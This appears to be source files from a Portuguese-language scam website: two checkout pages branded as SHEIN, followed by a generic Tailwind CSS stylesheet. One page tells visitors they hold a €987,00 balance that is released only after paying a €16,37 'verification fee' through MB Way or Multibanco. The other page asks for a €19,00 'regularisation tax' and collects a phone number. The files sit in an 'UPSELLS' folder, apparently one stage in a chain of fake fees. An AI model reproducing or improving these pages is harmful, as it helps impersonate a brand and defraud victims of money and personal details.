      <div class="checkout-summary">
        <div class="summary-item"><span>Imposto para regularização</span><strong>€19,00</strong></div>
        <div class="summary-item total"><span>Total a pagar</span><strong>€19,00</strong></div>
      </div>
      <form class="checkout-form" id="checkout-form">
        <div class="form-section">
          <h3>Método de pagamento</h3>
          <div class="payment-method-options">
            <label class="payment-method-option"><input type="radio" name="payment-method" value="mbway" checked=""><div class="method-card"><img src="images/mbway-logo.png" alt="MB Way" class="method-logo-small"><span>MB Way</span></div></label>
            <label class="payment-method-option"><input type="radio" name="payment-method" value="multibanco"><div class="method-card"><img src="images/multibanco-logo.png" alt="Multibanco" class="method-logo-small"><span>Multibanco</span></div></label>
          </div>
        </div>
        <div class="form-section" id="phone-section">
          <h3>Telefone MB Way</h3>
          <div class="form-group"><label for="payer-phone">Número de telemóvel</label><div class="phone-input-wrapper"><div class="country-code"><span class="flag">🇵🇹</span><span class="code">+351</span></div><input type="tel" id="payer-phone" name="phone" placeholder="912345678" maxlength="9" pattern="[0-9]*" inputmode="numeric" autocomplete="off" required=""></div></div>
        </div>
        <div id="mbway-submit-section"><button type="submit" class="checkout-submit-btn" id="checkout-submit-btn">Pagar €19,00</button></div>
        <div class="checkout-info"><p>Após confirmação, seguimos para a etapa final de validação.</p></div>
      </form>
    </div>
  </div>


</body></html>
</file>

<file: UPSELLS/up2/checkout.html>
<!DOCTYPE html><html lang="pt-PT"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checkout | SHEIN</title>
  <link rel="stylesheet" href="css/waymb-checkout.css">
  <script type="text/javascript" async="" src="js/events.js"></script><script>
    window.__WAYMB_CHECKOUT__ = {
      amount: 16.37,
      currency: 'EUR',
      productLabel: 'Taxa de verificação SHEIN',
      successUrl: '../up2/index.html',
      accent: '#111111',
      accentHover: '#2b2b2b',
      accentRgb: '17, 17, 17'
    };
  </script>
  <script src="js/waymb-checkout.js" defer=""></script>
<!-- TikTok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D7PL1V3C77U9KU0AHCHG');
  ttq.page();
}(window, document, 'ttq');
</script>

<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script><meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"></head>
<body>
  <div class="checkout-page" style="max-width:520px;margin:0 auto;">
    <div class="checkout-content">
      <div class="checkout-header"><a href="index.html" style="text-decoration:none;color:#111">← Voltar</a><h1>Confirmar levantamento SHEIN</h1></div>
      <div class="checkout-summary">
        <div class="summary-item"><span>Saldo disponível</span><strong>€987,00</strong></div>
        <div class="summary-item"><span>Taxa de verificação</span><strong>€16,37</strong></div>
        <div class="summary-item total"><span>Total a pagar</span><strong>€16,37</strong></div>
      </div>
      <form class="checkout-form" id="checkout-form">
        <div class="form-section">
          <h3>Método de pagamento</h3>
          <div class="payment-method-options">
            <label class="payment-method-option"><input type="radio" name="payment-method" value="mbway" checked=""><div class="method-card"><img src="images/mbway-logo.png" alt="MB Way" class="method-logo-small"><span>MB Way</span></div></label>
            <label class="payment-method-option"><input type="radio" name="payment-method" value="multibanco"><div class="method-card"><img src="images/multibanco-logo.png" alt="Multibanco" class="method-logo-small"><span>Multibanco</span></div></label>
          </div>
        </div>
        <div class="form-section" id="phone-section">
          <h3>Telefone MB Way</h3>
          <div class="form-group"><label for="payer-phone">Número de telemóvel</label><div class="phone-input-wrapper"><div class="country-code"><span class="flag">🇵🇹</span><span class="code">+351</span></div><input type="tel" id="payer-phone" name="phone" placeholder="912345678" maxlength="9" pattern="[0-9]*" inputmode="numeric" autocomplete="off" required=""></div></div>
        </div>
        <div id="mbway-submit-section"><button type="submit" class="checkout-submit-btn" id="checkout-submit-btn">Pagar €16,37</button></div>
        <div class="checkout-info"><p>Pagamento seguro para libertar o saldo de €987,00.</p></div>
      </form>
    </div>
  </div>


</body></html>
</file>
<file: css/index-BptKFZe9.css>
@import"https://fonts.googleapis.com/css2?family=Sora:wght@300;400;500;600;700;800&display=swap";*,:before,:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html,:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: Sora,sans-serif;
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,samp,pre {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,ul,menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,svg,video,canvas,audio,iframe,embed,object {
    display: block;
    vertical-align: middle
}

img,video {
    max-width: 100%;
    height: auto
}

[hidden]:where(:not([hidden=until-found])) {
    display: none
}

:root {
    --background: 0 0% 100%;
    --foreground: 0 0% 5%;
    --card: 0 0% 97%;
    --card-foreground: 0 0% 5%;
    --popover: 0 0% 97%;
    --popover-foreground: 0 0% 5%;
    --primary: 0 0% 5%;
    --primary-foreground: 0 0% 100%;
    --secondary: 0 0% 94%;
    --secondary-foreground: 0 0% 5%;
    --muted: 0 0% 94%;
    --muted-foreground: 0 0% 40%;
    --accent: 0 0% 90%;
    --accent-foreground: 0 0% 5%;
    --destructive: 0 84.2% 60.2%;
    --destructive-foreground: 0 0% 100%;
    --border: 0 0% 88%;
    --input: 0 0% 88%;
    --ring: 0 0% 5%;
    --radius: 0rem;
    --sidebar-background: 0 0% 98%;
    --sidebar-foreground: 0 0% 15%;
    --sidebar-primary: 0 0% 5%;
    --sidebar-primary-foreground: 0 0% 100%;
    --sidebar-accent: 0 0% 94%;
    --sidebar-accent-foreground: 0 0% 5%;
    --sidebar-border: 0 0% 88%;
    --sidebar-ring: 0 0% 5%
}

* {
    border-color: hsl(var(--border))
}

body {
    background-color: hsl(var(--background));
    font-family: Sora,sans-serif;
    color: hsl(var(--foreground));
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    top: 0;
    bottom: 0
}

.-bottom-12 {
    bottom: -3rem
}

.-left-12 {
    left: -3rem
}

.-right-12 {
    right: -3rem
}

.-top-12 {
    top: -3rem
}

.bottom-0 {
    bottom: 0
}

.left-0 {
    left: 0
}

.left-1 {
    left: .25rem
}

.left-1\/2 {
    left: 50%
}

.left-2 {
    left: .5rem
}

.left-6 {
    left: 1.5rem
}

.left-\[50\%\] {
    left: 50%
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-2 {
    right: .5rem
}

.right-3 {
    right: .75rem
}

.right-4 {
    right: 1rem
}

.top-0 {
    top: 0
}

.top-1\.5 {
    top: .375rem
}

.top-1\/2 {
    top: 50%
}

.top-14 {
    top: 3.5rem
}

.top-2 {
    top: .5rem
}

.top-3\.5 {
    top: .875rem
}

.top-4 {
    top: 1rem
}

.top-\[1px\] {
    top: 1px
}

.top-\[50\%\] {
    top: 50%
}

.top-\[60\%\] {
    top: 60%
}

.top-full {
    top: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[100\] {
    z-index: 100
}

.z-\[1\] {
    z-index: 1
}

.-mx-1 {
    margin-left: -.25rem;
    margin-right: -.25rem
}

.-mx-6 {
    margin-left: -1.5rem;
    margin-right: -1.5rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-3\.5 {
    margin-left: .875rem;
    margin-right: .875rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0\.5 {
    margin-top: .125rem;
    margin-bottom: .125rem
}

.my-1 {
    margin-top: .25rem;
    margin-bottom: .25rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.-ml-4 {
    margin-left: -1rem
}

.-mt-4 {
    margin-top: -1rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-8 {
    margin-bottom: 2rem
}

.ml-1 {
    margin-left: .25rem
}

.ml-11 {
    margin-left: 2.75rem
}

.ml-12 {
    margin-left: 3rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-auto {
    margin-left: auto
}

.mr-2 {
    margin-right: .5rem
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-24 {
    margin-top: 6rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-auto {
    margin-top: auto
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.aspect-\[3\/4\] {
    aspect-ratio: 3/4
}

.aspect-square {
    aspect-ratio: 1 / 1
}

.aspect-video {
    aspect-ratio: 16 / 9
}

.size-4 {
    width: 1rem;
    height: 1rem
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-2 {
    height: .5rem
}

.h-2\.5 {
    height: .625rem
}

.h-20 {
    height: 5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-36 {
    height: 9rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1px\] {
    height: 1px
}

.h-\[var\(--radix-navigation-menu-viewport-height\)\] {
    height: var(--radix-navigation-menu-viewport-height)
}

.h-\[var\(--radix-select-trigger-height\)\] {
    height: var(--radix-select-trigger-height)
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-svh {
    height: 100svh
}

.max-h-48 {
    max-height: 12rem
}

.max-h-96 {
    max-height: 24rem
}

.max-h-\[300px\] {
    max-height: 300px
}

.max-h-\[60vh\] {
    max-height: 60vh
}

.max-h-screen {
    max-height: 100vh
}

.min-h-0 {
    min-height: 0px
}

.min-h-\[80px\] {
    min-height: 80px
}

.min-h-screen {
    min-height: 100vh
}

.min-h-svh {
    min-height: 100svh
}

.w-0 {
    width: 0px
}

.w-1 {
    width: .25rem
}

.w-10 {
    width: 2.5rem
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/4 {
    width: 75%
}

.w-4 {
    width: 1rem
}

.w-5 {
    width: 1.25rem
}

.w-64 {
    width: 16rem
}

.w-7 {
    width: 1.75rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-9 {
    width: 2.25rem
}

.w-\[--sidebar-width\] {
    width: var(--sidebar-width)
}

.w-\[100px\] {
    width: 100px
}

.w-\[1px\] {
    width: 1px
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.w-px {
    width: 1px
}

.min-w-0 {
    min-width: 0px
}

.min-w-5 {
    min-width: 1.25rem
}

.min-w-\[12rem\] {
    min-width: 12rem
}

.min-w-\[8rem\] {
    min-width: 8rem
}

.min-w-\[var\(--radix-select-trigger-width\)\] {
    min-width: var(--radix-select-trigger-width)
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-\[--skeleton-width\] {
    max-width: var(--skeleton-width)
}

.max-w-lg {
    max-width: 32rem
}

.max-w-max {
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-md {
    max-width: 28rem
}

.max-w-sm {
    max-width: 24rem
}

.max-w-xl {
    max-width: 36rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-shrink-0,.shrink-0 {
    flex-shrink: 0
}

.grow {
    flex-grow: 1
}

.grow-0 {
    flex-grow: 0
}

.basis-full {
    flex-basis: 100%
}

.caption-bottom {
    caption-side: bottom
}

.border-collapse {
    border-collapse: collapse
}

.-translate-x-1\/2 {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-x-px {
    --tw-translate-x: -1px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[-50\%\] {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-px {
    --tw-translate-x: 1px;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-y-\[-50\%\] {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-90 {
    --tw-rotate: 90deg;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-100 {
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-95 {
    --tw-scale-x: .95;
    --tw-scale-y: .95;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes fade-in {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.animate-fade-in {
    animation: fade-in .6s ease-out forwards
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

.animate-pulse {
    animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes pulse-soft {
    0%,to {
        opacity: 1
    }

    50% {
        opacity: .7
    }
}

.animate-pulse-soft {
    animation: pulse-soft 2s ease-in-out infinite
}

@keyframes scroll-left {
    0% {
        transform: translate(0)
    }

    to {
        transform: translate(-50%)
    }
}

.animate-scroll-left {
    animation: scroll-left 25s linear infinite
}

@keyframes scroll-right {
    0% {
        transform: translate(-50%)
    }

    to {
        transform: translate(0)
    }
}

.animate-scroll-right {
    animation: scroll-right 60s linear infinite
}

@keyframes slide-up {
    0% {
        opacity: 0;
        transform: translateY(40px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.animate-slide-up {
    animation: slide-up .8s ease-out forwards
}

.cursor-default {
    cursor: default
}

.cursor-pointer {
    cursor: pointer
}

.touch-none {
    touch-action: none
}

.select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.list-none {
    list-style-type: none
}

.flex-row {
    flex-direction: row
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.items-stretch {
    align-items: stretch
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: .25rem
}

.gap-1\.5 {
    gap: .375rem
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-6 {
    gap: 1.5rem
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-1\.5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.375rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.375rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.divide-y>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-top-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)));
    border-bottom-width: calc(1px * var(--tw-divide-y-reverse))
}

.divide-border>:not([hidden])~:not([hidden]) {
    border-color: hsl(var(--border))
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.whitespace-normal {
    white-space: normal
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-\[2px\] {
    border-radius: 2px
}

.rounded-\[inherit\] {
    border-radius: inherit
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: var(--radius)
}

.rounded-md {
    border-radius: calc(var(--radius) - 2px)
}

.rounded-sm {
    border-radius: calc(var(--radius) - 4px)
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-t-\[10px\] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.rounded-tl-sm {
    border-top-left-radius: calc(var(--radius) - 4px)
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-\[1\.5px\] {
    border-width: 1.5px
}

.border-y {
    border-top-width: 1px;
    border-bottom-width: 1px
}

.border-b {
    border-bottom-width: 1px
}

.border-l {
    border-left-width: 1px
}

.border-r {
    border-right-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-dashed {
    border-style: dashed
}

.border-\[--color-border\] {
    border-color: var(--color-border)
}

.border-border {
    border-color: hsl(var(--border))
}

.border-border\/50 {
    border-color: hsl(var(--border) / .5)
}

.border-destructive {
    border-color: hsl(var(--destructive))
}

.border-destructive\/50 {
    border-color: hsl(var(--destructive) / .5)
}

.border-green-500\/20 {
    border-color: #22c55e33
}

.border-input {
    border-color: hsl(var(--input))
}

.border-primary {
    border-color: hsl(var(--primary))
}

.border-sidebar-border {
    border-color: hsl(var(--sidebar-border))
}

.border-transparent {
    border-color: transparent
}

.border-l-transparent {
    border-left-color: transparent
}

.border-t-transparent {
    border-top-color: transparent
}

.bg-\[--color-bg\] {
    background-color: var(--color-bg)
}

.bg-accent {
    background-color: hsl(var(--accent))
}

.bg-background {
    background-color: hsl(var(--background))
}

.bg-background\/80 {
    background-color: hsl(var(--background) / .8)
}

.bg-background\/90 {
    background-color: hsl(var(--background) / .9)
}

.bg-black\/80 {
    background-color: #000c
}

.bg-border {
    background-color: hsl(var(--border))
}

.bg-card {
    background-color: hsl(var(--card))
}

.bg-destructive {
    background-color: hsl(var(--destructive))
}

.bg-foreground {
    background-color: hsl(var(--foreground))
}

.bg-green-500\/10 {
    background-color: #22c55e1a
}

.bg-green-500\/5 {
    background-color: #22c55e0d
}

.bg-muted {
    background-color: hsl(var(--muted))
}

.bg-muted\/50 {
    background-color: hsl(var(--muted) / .5)
}

.bg-popover {
    background-color: hsl(var(--popover))
}

.bg-primary {
    background-color: hsl(var(--primary))
}

.bg-primary\/10 {
    background-color: hsl(var(--primary) / .1)
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1))
}

.bg-secondary {
    background-color: hsl(var(--secondary))
}

.bg-sidebar {
    background-color: hsl(var(--sidebar-background))
}

.bg-sidebar-border {
    background-color: hsl(var(--sidebar-border))
}

.bg-transparent {
    background-color: transparent
}

.fill-current {
    fill: currentColor
}
